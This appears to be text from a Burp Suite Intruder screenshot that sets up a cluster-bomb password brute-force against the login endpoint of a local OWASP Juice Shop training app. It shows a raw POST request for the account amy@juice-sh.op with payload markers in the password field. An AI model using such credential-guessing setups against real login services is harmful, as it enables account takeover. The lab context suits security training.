 ? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Cluster bomb
1 POST /rest/user/login HTTP/1.1
2 Host: localhost:3000
3 Content-Length: 65
4 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="96"
5 Accept: application/json, text/plain, */*
6 Content-Type: application/json
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36
9 sec-ch-ua-platform: "Linux"
10 Origin: http://localhost:3000
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: http://localhost:3000/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss; continueCode=16EPRb8X7pAO6HkhWtbsQSyu7C8S3UmcpfxURvuL4ca5UjmFRn03Vaq5Boew
18 Connection: close
19
20 {"email":"amy@juice-sh.op","password":"§D§§0§§g§....................."}